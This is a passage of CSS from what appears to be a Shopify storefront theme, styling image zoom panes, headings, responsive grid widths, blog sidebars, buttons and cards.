	-webkit-animation: 210ms ease-in drift-fadeZoomOut;
	animation: 210ms ease-in drift-fadeZoomOut
}

.drift-zoom-pane.drift-inline {
	position: absolute;
	width: 150px;
	height: 150px;
	border-radius: 50%;
	box-shadow: 0 6px 18px rgba(0, 0, 0, .3)
}

.drift-loading .drift-zoom-pane-loader {
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	width: 66px;
	height: 20px;
	-webkit-animation: 1.8s linear infinite drift-loader-rotate;
	animation: 1.8s linear infinite drift-loader-rotate
}

.drift-zoom-pane-loader:after,
.drift-zoom-pane-loader:before {
	content: "";
	display: block;
	width: 20px;
	height: 20px;
	position: absolute;
	top: 50%;
	margin-top: -10px;
	border-radius: 20px;
	background: rgba(var(--text-color-rgb), .4)
}

.drift-zoom-pane-loader:before {
	left: 0;
	-webkit-animation: 1.8s linear infinite drift-loader-before;
	animation: 1.8s linear infinite drift-loader-before
}

.drift-zoom-pane-loader:after {
	right: 0;
	-webkit-animation: 1.8s linear -.9s infinite drift-loader-after;
	animation: 1.8s linear -.9s infinite drift-loader-after
}

.drift-bounding-box {
	background-color: rgba(var(--accent-color-rgb), .05);
	border: 1px solid var(--accent-color);
	border-radius: 3px
}

html {
	font-family: var(--text-font-family);
	font-weight: var(--text-font-weight);
	font-style: var(--text-font-style);
	font-size: calc(var(--base-text-font-size) - 1px);
	line-height: 1.87;
	color: var(--text-color);
	background: var(--background)
}

#badges-product {
	display: flex;
	align-items: center;
	justify-content: flex-start;
	flex-direction: column;
	width: 100%
}

#badges-product .badge {
	display: flex;
	align-items: flex-start;
	justify-content: start;
	width: 100%
}

#badges-product .badge .badge-icon {
	margin-right: 10px;
	margin-top: 5px;
	fill: rgba(0, 0, 0, 0.55);
	color: rgba(0, 0, 0, .55)
}

#badges-product .badge .badge-text {
	flex: 1;
	color: rgba(0, 0, 0, .55);
	font-size: 13px;
	margin-bottom: 5px
}

#badges-product p {
	margin: 0;
	padding: 0
}

#badges-product .badge .badge-text .highlight-text {
	color: #0086ff
}

.heading,
.rte h1,
.rte h2,
.rte h3,
.rte h4,
.rte h5,
.rte h6 {
	font-family: var(--heading-font-family);
	font-weight: var(--heading-font-weight);
	font-style: var(--heading-font-style);
	color: var(--heading-color)
}

.article-item__image,
.video-wrapper__image {
	font-family: "object-fit: cover; object-position: center"
}

.h1,
.rte h1 {
	margin-bottom: 20px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
	line-height: 1.45
}

.h2,
.rte h2 {
	margin-bottom: 20px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px));
	line-height: 1.55
}

.h3,
.rte h3 {
	margin-bottom: 14px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px));
	line-height: 1.6
}

.h4,
.rte h4 {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	line-height: 1.75
}

.h5,
.h6,
.rte h4,
.rte h5 {
	line-height: 1.85;
	text-transform: uppercase
}

.h5,
.rte h4 {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.h6,
.rte h5 {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.highlight,
.text--strong {
	overflow: hidden;
	display: -webkit-box;
	font-weight: 400
}

.link--strong,
.link1--strong {
	font-weight: var(--heading-font-weight)
}

.link:focus,
.link:hover {
	color: var(--link-color)
}

.link--secondary:focus,
.link--secondary:hover {
	color: var(--heading-color)
}

.link--accented {
	color: var(--accent-color)
}

.link1 {
	color: var(--secondary-button-background);
	margin-botton: 2px
}

.link1:focus,
.link1:hover {
	color: var(--primary-button-background)
}

.article__comments-count,
.link1--secondary:focus,
.link1--secondary:hover {
	color: var(--heading-color)
}

.blog-sidebar__post-item:hover .blog-sidebar__post-title,
.link1--accented,
.search-bar__item-price {
	color: var(--accent-color)
}

@-webkit-keyframes spinnerRotation {
	0% {
		transform: rotate(0)
	}

	100% {
		transform: rotate(360deg)
	}
}

@keyframes spinnerRotation {
	0% {
		transform: rotate(0)
	}

	100% {
		transform: rotate(360deg)
	}
}

.icon {
	display: inline-block;
	height: 1em;
	width: 1em;
	vertical-align: middle;
	background: 0 0;
	overflow: visible
}

.icon--search-loader {
	-webkit-animation: .7s linear infinite spinnerRotation;
	animation: .7s linear infinite spinnerRotation
}

@media (-moz-touch-enabled:1),
(hover:none) {
	.touch-area {
		position: relative;
		background: 0 0
	}

	.touch-area::before {
		position: absolute;
		content: "";
		top: -8px;
		right: -8px;
		left: -8px;
		bottom: -8px;
		transform: translateZ(0)
	}
}

.table-wrapper {
	white-space: nowrap;
	-webkit-overflow-scrolling: touch
}

.overflow-none {
	overflow: hidden
}

.rte table,
.table {
	width: 100%;
	text-align: left;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

#shopify-product-reviews .spr-review-header-byline strong,
.table th {
	font-weight: 400
}

.mobile-menu__section,
.table td,
.table th {
	padding: 16px 20px
}

.table td:first-child,
.table th:first-child {
	padding-left: 20px
}

.table td:last-child,
.table th:last-child {
	padding-right: 20px
}

.table tbody tr {
	border-top: 1px solid var(--border-color)
}

.table .table__cell--right {
	text-align: right
}

.table .table__cell--center {
	text-align: center
}

.table--loose tbody td {
	padding-top: 18px;
	padding-bottom: 18px
}

.is-locked {
	overflow-y: hidden
}

.visually-hidden {
	position: absolute !important;
	overflow: hidden;
	clip: rect(0 0 0 0);
	height: 1px;
	width: 1px;
	margin: -1px;
	padding: 0;
	border: 0
}

.anchor,
.aspect-ratio {
	position: relative
}

.aspect-ratio,
.container {
	margin-left: auto;
	margin-right: auto
}

.container {
	max-width: var(--layout-width);
	padding: 0 var(--mobile-container-gutter)
}

.container--medium {
	max-width: 1150px
}

.container--narrow,
.shopify-policy__container {
	max-width: 800px
}

.container--extra-narrow {
	max-width: 630px
}

.container--giga-narrow {
	max-width: 520px
}

.anchor {
	display: block;
	top: -75px;
	visibility: hidden
}

.image-border-radius>img {
	overflow: auto;
	border-radius: calc(var(--border-radius-theme) - 4px)
}

.image-principal-border-radius {
	overflow: auto;
	border-radius: var(--border-radius-theme)
}

.aspect-ratio img,
.aspect-ratio svg,
.aspect-ratio video {
	position: absolute;
	height: 100%;
	width: 100%;
	max-width: 100%;
	max-height: 100%;
	top: 0;
	left: 0
}

.aspect-ratio--square {
	padding-bottom: 100% !important
}

.aspect-ratio--short {
	padding-bottom: 75% !important
}

.aspect-ratio--tall {
	padding-bottom: 150% !important
}

.aspect-ratio--short img,
.aspect-ratio--square img,
.aspect-ratio--tall img {
	position: absolute;
	width: auto;
	height: auto;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%)
}

@supports ((-o-object-fit:contain) or (object-fit:contain)) {

	.aspect-ratio--short img,
	.aspect-ratio--square img,
	.aspect-ratio--tall img {
		width: 100%;
		height: 100%;
		-o-object-fit: contain;
		object-fit: contain
	}
}

@-webkit-keyframes lazyLoader {

	0%,
	100% {
		transform: translateX(-50%)
	}

	50% {
		transform: translateX(100%)
	}
}

@keyframes lazyLoader {

	0%,
	100% {
		transform: translateX(-50%)
	}

	50% {
		transform: translateX(100%)
	}
}

.\31\/1,
img.lazyload[data-sizes=auto] {
	width: 100%
}

.image--fade-in {
	opacity: 0;
	transition: opacity .3s ease-in-out
}

.lazyloaded.image--fade-in,
.no-js [data-bg],
.no-js [data-bgset] {
	opacity: 1
}

.lazyload__loader {
	position: absolute;
	display: block;
	height: 2px;
	width: 40px;
	left: 0;
	bottom: 0;
	right: 0;
	top: 0;
	opacity: 0;
	visibility: hidden;
	margin: auto;
	pointer-events: none;
	background-color: var(--border-color);
	z-index: -1;
	transition: .2s ease-in-out;
	overflow: hidden
}

.lazyload__loader::after {
	position: absolute;
	content: "";
	bottom: 0;
	right: 0;
	top: 0;
	height: 100%;
	width: 200%;
	background-color: var(--text-color)
}

.lazyloading~.lazyload__loader {
	opacity: 1;
	visibility: visible;
	z-index: 1
}

.lazyloading~.lazyload__loader::after {
	-webkit-animation: 3s cubic-bezier(0.43, 0.43, 0.25, 0.99) infinite lazyLoader;
	animation: 3s cubic-bezier(0.43, 0.43, 0.25, 0.99) infinite lazyLoader
}

.placeholder-background,
.video-wrapper iframe,
.video-wrapper--native .plyr,
.video-wrapper--native video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.placeholder-svg {
	display: block;
	fill: var(--text-color);
	background-color: rgba(var(--text-color-rgb), .1);
	width: 100%;
	height: 100%;
	max-width: 100%;
	max-height: 100%
}

.placeholder-svg--inverted {
	fill: var(--background);
	background-color: var(--text-color);
	fill-opacity: 0.5
}

.grid {
	display: flex;
	flex-wrap: wrap;
	list-style: none;
	padding: 0;
	margin: 0 0 -18px -18px;
	font-size: 0
}

.grid__cell {
	box-sizing: border-box;
	display: inline-block;
	width: 100%;
	padding: 0 0 18px 18px;
	margin: 0;
	vertical-align: top;
	font-size: 1rem
}

.grid__cell--top {
	align-self: flex-start
}

.grid__cell--middle {
	align-self: center
}

.grid__cell--bottom {
	align-self: flex-end
}

.\31\/2 {
	width: 50%
}

.\31\/3 {
	width: 33.333333%
}

.\31\/4 {
	width: 25%
}

.\31\/5 {
	width: 20%
}

.\31\/6 {
	width: 16.666667%
}

@media screen and (max-width:640px) {
	.card .table {
		margin-left: 20px
	}

	.card .table td:first-child,
	.card .table th:first-child {
		padding-left: 0
	}

	.container--flush {
		padding: 0
	}

	.container--unflush {
		padding: 0 var(--mobile-container-gutter)
	}

	.hidden-phone {
		display: none !important
	}

	.\31\/1--phone {
		width: 100%
	}

	.\31\/2--phone {
		width: 50%
	}

	.\31\/3--phone {
		width: 33.333333%
	}

	.\31\/4--phone {
		width: 25%
	}

	.\31\/5--phone {
		width: 20%
	}

	.\31\/6--phone {
		width: 16.666667%
	}

	.scroller .block-list__item {
		width: 81%
	}
}

@media screen and (min-width:641px) and (max-width:999px) {
	.hidden-tablet {
		display: none !important
	}

	.\31\/1--tablet {
		width: 100%
	}

	.\31\/2--tablet {
		width: 50%
	}

	.\31\/3--tablet {
		width: 33.333333%
	}

	.\31\/4--tablet {
		width: 25%
	}

	.\31\/5--tablet {
		width: 20%
	}

	.\31\/6--tablet {
		width: 16.666667%
	}
}

@media screen and (min-width:641px) {
	.drift-zoom-pane.drift-inline {
		width: 240px;
		height: 240px
	}

	html {
		font-size: var(--base-text-font-size)
	}

	.h1,
	.rte h1 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 26px));
		line-height: 1.43
	}

	.h2,
	.rte h2 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 25px));
		line-height: 1.5
	}

	.h3,
	.rte h3 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 21px));
		line-height: 1.5
	}

	.h4,
	.rte h4 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));
		line-height: 1.7
	}

	.h5,
	.rte h5 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
		line-height: 1.75
	}

	.h6,
	.rte h6 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
		line-height: 1.7
	}

	.table td,
	.table th {
		padding: 15px 30px
	}

	.table td:first-child,
	.table th:first-child {
		padding-left: 30px
	}

	.table td:last-child,
	.table th:last-child {
		padding-right: 30px
	}

	.container {
		padding: 0 var(--desktop-container-gutter)
	}

	.grid {
		margin: 0 0 -30px -30px
	}

	.grid__cell {
		padding: 0 0 30px 30px
	}

	.hidden-tablet-and-up {
		display: none !important
	}

	.\31\/1--tablet-and-up {
		width: 100%
	}

	.\31\/2--tablet-and-up {
		width: 50%
	}

	.\31\/3--tablet-and-up {
		width: 33.333333%
	}

	.\31\/4--tablet-and-up {
		width: 25%
	}

	.\31\/5--tablet-and-up {
		width: 20%
	}

	.\31\/6--tablet-and-up {
		width: 16.666667%
	}
}

@media screen and (max-width:999px) {
	.hidden-pocket {
		display: none !important
	}

	.\31\/1--pocket {
		width: 100%
	}

	.\31\/2--pocket {
		width: 50%
	}

	.\31\/3--pocket {
		width: 33.333333%
	}

	.\31\/4--pocket {
		width: 25%
	}

	.\31\/5--pocket {
		width: 20%
	}

	.\31\/6--pocket {
		width: 16.666667%
	}

	.scroller .block-list {
		white-space: nowrap;
		flex-flow: row nowrap
	}

	.scroller .block-list::before {
		content: "";
		flex: 0 0 var(--mobile-container-gutter)
	}

	.scroller .block-list::after {
		content: "";
		flex: 0 0 calc(var(--mobile-container-gutter) - 7px)
	}

	.scroller .block-list__item {
		flex: 0 0 auto;
		white-space: normal;
		scroll-snap-align: center
	}
}

@media screen and (min-width:1000px) {
	.table-wrapper {
		white-space: normal;
		overflow: visible
	}

	.hidden-lap-and-up {
		display: none !important
	}

	.\31\/1--lap-and-up {
		width: 100%
	}

	.\39\/12--lap-and-up {
		width: 75%
	}

	.\32\/3--lap-and-up {
		width: 66.666666%
	}

	.\31\/2--lap-and-up {
		width: 50%
	}

	.\31\/3--lap-and-up {
		width: 33.333333%
	}

	.\31\/4--lap-and-up {
		width: 25%
	}

	.\31\/5--lap-and-up {
		width: 20%
	}

	.\31\/6--lap-and-up {
		width: 16.666667%
	}

	.block-list {
		white-space: normal
	}

	.block-list::after,
	.block-list::before {
		display: none
	}

	.block-list__item--grow {
		flex-grow: 1
	}
}

@media screen and (min-width:1280px) {
	.hidden-desk {
		display: none !important
	}

	.\31\/1--desk {
		width: 100%
	}

	.\39\/12--desk {
		width: 75%
	}

	.\32\/3--desk {
		width: 66.666666%
	}

	.\31\/2--desk {
		width: 50%
	}

	.\31\/3--desk {
		width: 33.333333%
	}

	.\31\/4--desk {
		width: 25%
	}

	.\31\/5--desk {
		width: 20%
	}

	.\31\/6--desk {
		width: 16.666667%
	}

	.article-item__meta-item+.article-item__meta-item::before {
		margin: 0 14px
	}
}

.block-list,
.block-list__item,
.footer__localization-form,
.product-item--horizontal,
.product-item--list {
	display: flex
}

.block-list {
	flex-flow: column nowrap;
	margin: 0 -7px -20px
}

@media screen and (-ms-high-contrast:active),
(-ms-high-contrast:none) {
	.block-list__item {
		display: block
	}
}

.block-list__item>:first-child {
	margin: 0 7px 20px;
	flex: 1 0 0%;
	border-radius: calc(var(--border-radius-theme) + 8px) !important
}

@media only screen and (max-width:999px) {
	.mobhide {
		display: none !important
	}

	.flex {
		flex-direction: column
	}

	.metade {
		width: 100% !important
	}

	.frete,
	.product-form__info-content .price-list,
	.product-form__info-content .product-meta__label-list {
		margin-left: 0
	}
}

.metade {
	width: 48%
}

.metade span {
    width: 100%;
    background: none;
    border: 1px solid var(--primary-button-background);
    color: var(--primary-button-background);
}

.article__navigation svg,
.card__navigation-breadcrumb svg {
	width: 8px;
	height: 12px;
	vertical-align: -1px
}

.metade span:hover {
    background: var(--primary-button-background);
	color: var(--primary-button-text-color);
	width: 100%
}

.flex {
	display: flex;
	width: 100%;
	justify-content: space-between
}

@media screen and (min-width:641px) {
	.block-list {
		flex-direction: row;
		flex-wrap: wrap;
		margin: 0 -15px -30px
	}

	.block-list__item>:first-child {
		margin: 0 15px 30px
	}
}

.block-list--loose {
	margin-bottom: -45px
}

.block-list--loose .block-list__item>:first-child,
.blog-sidebar__item,
.team__block-list {
	margin-bottom: 45px
}

.article-item__image-container {
	display: block;
	margin-bottom: 15px;
	border-radius: 3px;
	overflow: hidden
}

.article-item__image-container--placeholder {
	height: 200px
}

.article-item__image {
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	transform: scale(1.01);
	transition: opacity .2s ease-in-out, transform .95s cubic-bezier(.25, .46, .45, .94)
}

@media (-moz-touch-enabled:0),
(hover:hover) {

	.features--animate-zoom .article-item:hover .article-item__image,
	.features--animate-zoom .collection-item:hover img {
		transform: scale(1.07)
	}

	.article-item:hover .article-item__title {
		color: var(--accent-color)
	}

	.collection-item:hover .collection-item__title {
		color: var(--accent-color);
		transform: translateX(0)
	}

	.collection-item:hover .collection-item__title svg {
		opacity: 1;
		right: 0
	}
}

.article-item__meta {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.article-item__meta-item:not(:last-child)::after {
	display: inline-block;
	content: "";
	width: 5px;
	height: 5px;
	margin: -1px 10px 0;
	border-radius: 100%;
	background: rgba(var(--text-color-rgb), .4);
	vertical-align: middle
}

.article-item__title {
	margin-bottom: 4px
}

.article-item__excerpt {
	margin-top: 12px
}

.article-comment__author,
.article-comment__date,
.article__navigation {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.article__image-wrapper {
	position: relative;
	width: calc(100% + (var(--mobile-container-gutter) * 2));
	left: calc(-1 * var(--mobile-container-gutter));
	margin-top: 4px;
	z-index: 1
}

.article__toolbar,
.article__toolbar-item {
	display: flex;
	align-items: center
}

.article__toolbar {
	justify-content: space-between
}

.article__toolbar-item .icon--bi-comment {
	width: 24px;
	height: 23px;
	margin-right: 15px
}

.article__share-label,
.collection__layout-label,
.password__social-text {
	margin-right: 20px
}

.article__inner {
	max-width: 680px;
	margin: 40px auto 100px
}

.article__content {
	margin-bottom: 2.8em
}

.article__aside {
	margin-bottom: 50px
}

.article__aside-item {
	display: flex;
	align-items: center
}

.article__aside-item+.article__aside-item,
.collection__description,
.exit-popup__form,
.footer__newsletter-form,
.gift-card__alert,
.popup-newsletter__form {
	margin-top: 20px
}

.article__navigation {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 41px 0;
	border-top: 1px solid var(--border-color);
	border-bottom: 1px solid var(--border-color)
}

.article__navigation--align-right {
	justify-content: flex-end
}

.article__navigation-item--next svg {
	margin-left: 12px
}

.article__comment-form,
.article__comment-list,
.contact__store-info,
.faq__contact-info {
	margin-top: 50px
}

.article__comment-list-heading {
	margin-bottom: 30px
}

.article-comment {
	display: flex;
	align-items: flex-start;
	margin-bottom: 32px
}

.article-comment:first-child {
	margin-top: 30px
}

.article-comment__gravatar {
	border-radius: 100%;
	max-width: 50px;
	margin: 5px 22px 0 0
}

.article-comment__author {
	margin-bottom: 0
}

.article-comment__date {
	display: block;
	margin-bottom: 12px;
	font-style: italic
}

.article__comment-list+.article__comment-form {
	margin-top: 70px
}

#shopify-product-reviews .spr-review-header-starratings,
.article__comment-form-title,
.collection__meta,
.mini-cart__product-info {
	margin-bottom: 12px
}

.article__moderated-note {
	font-style: italic
}

#shopify-product-reviews .spr-review+.spr-review,
.article__comment-form-wrapper {
	margin-top: 32px
}

.shopify-section__article {
	max-width: 980px
}

.blog-sidebar__item--newsletter,
.blog-sidebar__item--products {
	margin-bottom: 50px
}

.blog-sidebar__item:first-child:not(.blog-sidebar__item--newsletter) {
	margin-top: -.435em
}

.blog-sidebar__block-title,
.team__block-item {
	margin-bottom: 20px
}

@media screen and (min-width:1000px) {
	.blog-container--without-sidebar .article-item--featured .aspect-ratio {
		padding-bottom: 40% !important
	}

	.blog-container {
		display: flex;
		align-items: flex-start;
		justify-content: center
	}

	.shopify-section__article,
	.shopify-section__blog-posts {
		flex-grow: 1;
		flex-shrink: 0;
		flex-basis: 0
	}

	.blog-sidebar {
		width: 300px;
		margin-left: 60px
	}
}

.blog-sidebar__item--newsletter {
	padding: 30px 20px;
	border-radius: 3px;
	text-align: center
}

.blog-sidebar__item--newsletter .heading {
	color: inherit
}

.blog-sidebar__post-list,
.card__linklist,
.collection__filter-checkbox-list,
.list--unstyled,
.mega-menu__linklist,
.mobile-menu__nav,
.rte ul {
	list-style: none
}

.blog-sidebar__post-item {
	display: flex;
	align-items: flex-start;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.features--animate-zoom .blog-sidebar__post-item:hover .blog-sidebar__post-image {
	transform: scale(1.1)
}

.blog-sidebar__post-item+.blog-sidebar__post-item,
.newsletter {
	margin-top: 30px
}

.blog-sidebar__post-image-wrapper {
	position: relative;
	display: block;
	flex-shrink: 0;
	width: 100px;
	margin-right: 20px
}

.blog-sidebar__post-image,
.blog-sidebar__post-placeholder {
	min-height: 80px;
	transition: transform .65s cubic-bezier(.25, .46, .45, .94)
}

.blog-sidebar__post-image-overflow {
	overflow: hidden;
	border-radius: 3px
}

.blog-sidebar__post-title {
	position: relative;
	display: block;
	display: -webkit-box;
	margin-top: 2px;
	line-height: 1.55;
	overflow: hidden
}

.blog-sidebar__post-meta {
	margin-top: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.blog-sidebar__post-meta-item:not(:last-child)::after {
	display: inline-block;
	content: "";
	width: 5px;
	height: 5px;
	margin: 0 10px;
	border-radius: 100%;
	background: rgba(var(--text-color-rgb), .4);
	vertical-align: middle
}

.blog-sidebar__post-list--ranked {
	counter-reset: post-ranking 0
}

.blog-sidebar__post-list--ranked .blog-sidebar__post-image-wrapper::before {
	position: absolute;
	content: counter(post-ranking);
	top: calc(50% - 16px);
	left: -16px;
	border: 2px solid var(--background);
	height: 32px;
	width: 32px;
	line-height: 28px;
	text-align: center;
	border-radius: 100%;
	background: var(--accent-color);
	color: var(--secondary-background);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	counter-increment: post-ranking;
	z-index: 1
}

.blog-sidebar__item--products .product-item {
	width: 100%
}

.blog-sidebar__item--products .product-item__image-wrapper {
	width: 75px !important
}

.blog-sidebar__item--products .product-item__price-list>.price {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.blog-sidebar__linklist {
	list-style: none;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.blog-sidebar__link-item {
	padding: 14px 0;
	border-bottom: 1px solid var(--form-border-color);
	line-height: 1.5
}

.blog-sidebar__link-item:first-child {
	padding-top: 5px
}

.blog-sidebar__link-item:last-child {
	border-bottom: none;
	padding-bottom: 0
}

.blog-sidebar__link-item>a,
.form__submit,
.header .icon--account,
.header .icon--cart,
.header .icon--close,
.header .icon--hamburger,
.header .icon--hamburger-mobile,
.header .icon--search,
.header__logo-link {
	display: block
}

.button,
.button2 {
	display: inline-block;
	border-radius: var(--border-radius-btn);
	font-size: var(--base-text-font-size);
	transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out;
	text-align: center;
	position: relative;
	font-weight: var(--text-font-bolder-weight);
	cursor: pointer
}

.button {
	padding: 0 30px 3px;
	line-height: 45px
}

.button2 {
	padding: 0 30px;
	line-height: 48px;
	width: 75% !important
}

.button--extra-small,
.button--small {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.button[disabled] {
	cursor: not-allowed
}

.button--extra-small {
	padding: 0 15px;
	line-height: 34px
}

.button--small {
	line-height: 42px
}

.button--large {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	line-height: 55px
}

.button--extra-large {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));
	line-height: 60px
}

.button--primary-add {
	color: var(--secondary-button-background);
	margin-top: 0 !important;
	border: 2px solid rgb(var(--secondary-button-background-rgb-2) / 30%)
}

.button--primary,
.button2--primary {
	color: var(--primary-button-text-color)
}

.button--primary-add:hover {
	background: var(--secondary-button-background);
	color: var(--secondary-button-text-color)
}

.button--primary {
	background: var(--primary-button-background)
}

.button--primary:hover {
	background: rgba(var(--primary-button-background-rgb), .8);
	animation: .82s cubic-bezier(.36, .07, .19, .97) both shake;
	transform: translate3d(0, 0, 0);
	perspective: 1000px
}

.button2--primary,
.button2--primary::after {
	background: var(--primary-button-background)
}

.button2--primary {
	height: 0
}

.button2--primary::after {
	content: "";
	width: 75% !important
}

#shopify-product-reviews .spr-button:hover,
#shopify-product-reviews .spr-summary-actions-newreview:hover,
.button2--primary:hover {
	background: rgba(var(--primary-button-background-rgb), .8)
}

.button2--primary::after {
	content: "";
	height: 0;
	display: block;
	background: var(--primary-button-background);
	filter: brightness(.8);
	margin: -4px -30px;
	top: 0;
	position: relative;
	border-bottom-left-radius: 8px;
	border-bottom-right-radius: 8px
}

.button--secondary {
	background: var(--secondary-button-background);
	color: var(--secondary-button-text-color)
}

.button--secondary:hover {
	background: rgba(var(--secondary-button-background-rgb), .8)
}

.button--ternary {
	color: var(--accent-color)
}

.button--ternary:hover {
	background: rgba(var(--border-color-rgb), .5);
	color: var(--text-color)
}

.button--transparent {
	color: var(--text-color)
}

.button--transparent:hover {
	background: var(--primary-button-background);
	color: var(--primary-button-text-color);
	box-shadow: 0 0 0 1px var(--primary-button-background) inset
}

.button--disabled {
	background: var(--product-sold-out-color);
	box-shadow: 0 0 0 1px var(--product-sold-out-color) inset;
	color: var(--secondary-background)
}

.button--full {
	width: 100%
}

.button--min-width {
	min-width: 200px
}

.button--floating {
	transition: box-shadow .2s ease-in-out
}

.button--floating:hover {
	box-shadow: 0 2px 2px 2px rgba(0, 0, 0, .06)
}

.button-wrapper,
.custom-content--centered {
	text-align: center
}

.tempofrete {
	border-radius: var(--border-radius-theme);
	padding: 14px 15px 14px 18px;
	margin-bottom: 24px;
	background: #f2f2f5
}

.card,
.mini-cart {
	background: var(--secondary-background)
}

.button-stack,
.collection__filter-group-list--ordered,
.form__input-row,
.product-item--vertical,
.product-item--vertical .product-item__info {
	display: flex;
	flex-direction: column
}

.button-stack>.button+.button {
	margin-top: 10px
}

.button-group {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	margin: -5px
}

.button-group>* {
	margin: 5px
}

.button-group--fit>* {
	flex: 1 0 0;
	padding-left: 15px;
	padding-right: 15px
}

.button-group--loose {
	margin: -10px
}

.button-group--loose>* {
	margin: 10px
}

.card {
	position: relative;
	margin-bottom: 18px
}

.card__header {
	position: relative;
	padding: 20px 20px 0
}

.card__header--flex {
	display: flex;
	align-items: center;
	justify-content: space-between
}

.card__title,
.modal__title {
	margin-bottom: 0;
	text-align: center
}

.card__subtitle {
	margin-bottom: 14px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.card__subtitle:first-child {
	margin-top: -.435em
}

.card__title--small {
	text-align: center;
	margin-bottom: 10px;
	margin-top: -2px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.card__navigation,
.mini-cart .alert {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.card__collapsible-button,
.card__section {
	position: relative;
	padding: 24px
}

.card__collapsible-button {
	display: flex;
	align-items: center;
	justify-content: space-between;
	text-align: left;
	width: 100%;
	cursor: pointer
}

.card__collapsible-button .plus-button {
	margin-left: 10px;
	color: var(--heading-color)
}

.card__section+.card__section::before {
	position: absolute;
	display: block;
	content: "";
	width: calc(100% - var(--mobile-container-gutter));
	top: 0;
	right: 0;
	height: 1px;
	background: var(--border-color)
}

.card__section--no-padding {
	padding: 0 !important
}

.card__collapsible {
	height: 0;
	overflow: hidden;
	transition: .3s ease-in-out
}

.card__collapsible-content,
.estimate-shipping__collapsible .shipping-estimator {
	padding: 0 20px 20px
}

.card__separator {
	width: calc(100% + var(--mobile-container-gutter));
	margin: 20px 0;
	border: none;
	border-top: 1px solid var(--border-color)
}

.card__navigation {
	display: flex;
	justify-content: space-between;
	margin-bottom: 12px;
	margin-top: -3px
}

.card__linklist-item {
	display: block;
	padding: 2px 0;
	text-align: left
}

@media screen and (max-width:640px) {
	.blog-sidebar__item--newsletter {
		border-radius: 0;
		margin-left: calc(-1 * var(--mobile-container-gutter));
		margin-right: calc(-1 * var(--mobile-container-gutter))
	}

	.blog-sidebar__item--products .product-list--horizontal {
		border: 1px solid var(--border-color);
		border-radius: 3px
	}

	.card {
		border-radius: 0
	}

	.card__section--flex .button {
		margin-top: 20px;
		width: 100%
	}
}

@media screen and (max-width:999px) {
	.article-item:not(:last-child) {
		padding-bottom: 20px
	}

	.scroller .article-item:not(:last-child) {
		padding-bottom: 0
	}

	.card--collapsed {
		margin-top: -18px !important;
		border-top: none !important;
		box-shadow: 0 -1px var(--secondary-background)
	}

	.card--collapsed .card__header,
	.card--collapsed .card__section {
		padding-top: 0
	}

	.cart-wrapper {
		min-height: 0 !important
	}
}

.mini-cart__line-item+.mini-cart__line-item,
.mini-cart__recap,
.order-foot {
	border-top: 1px solid var(--border-color)
}

@media screen and (min-width:641px) and (max-width:999px) {
	.scroller .block-list__item {
		width: 56%
	}

	.scroller .block-list::before {
		flex: 0 0 var(--desktop-container-gutter)
	}

	.scroller .block-list::after {
		flex: 0 0 calc(var(--desktop-container-gutter) - 15px)
	}

	.blog-sidebar {
		width: 350px;
		margin-left: auto;
		margin-right: auto
	}

	.card--collapsed {
		margin-top: -30px !important;
		border-radius: 0 0 3px 3px
	}
}

@media screen and (min-width:641px) {
	.block-list--loose {
		margin-bottom: -60px
	}

	.block-list--loose .block-list__item>:first-child {
		margin-bottom: 60px
	}

	.article-item__meta,
	.card__subtitle {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.article-comment__author,
	.article__content {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.article__image-wrapper {
		position: relative;
		width: 100%;
		left: 0;
		border-radius: 3px 3px 0 0;
		margin: 0 0 -1px;
		overflow: hidden
	}

	.article__image-wrapper+.card {
		border-top-left-radius: 0;
		border-top-right-radius: 0
	}

	.article__inner {
		margin-top: 60px
	}

	.article-comment {
		margin-bottom: 42px
	}

	.article-comment__author {
		margin-bottom: 2px
	}

	.article-comment__date {
		margin-bottom: 12px
	}

	.card {
		margin-bottom: 30px;
		border-radius: calc(var(--border-radius-theme) + 8px);
		box-shadow: 0 5px 10px 0 #00000008
	}

	.card__header {
		padding: 30px 30px 0
